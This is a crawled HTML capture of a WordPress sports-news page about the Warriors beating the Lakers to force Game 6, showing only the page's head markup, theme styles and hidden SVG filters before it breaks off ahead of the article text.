

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/05/10/curry-warriors-stave-off-elimination-force-game-6-by-beating-lakers/
body_size: 18232
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>Curry, Warriors stave off elimination, force Game 6 by beating Lakers  &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Curry, Warriors stave off elimination, force Game 6 by beating Lakers  Comments Feed" href="https://followsimple.com/2023/05/10/curry-warriors-stave-off-elimination-force-game-6-by-beating-lakers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/05/10/curry-warriors-stave-off-elimination-force-game-6-by-beating-lakers/" />
<link rel='shortlink' href='https://followsimple.com/?p=1692' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F05%2F10%2Fcurry-warriors-stave-off-elimination-force-game-6-by-beating-lakers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F05%2F10%2Fcurry-warriors-stave-off-elimination-force-game-6-by-beating-lakers%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1692 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 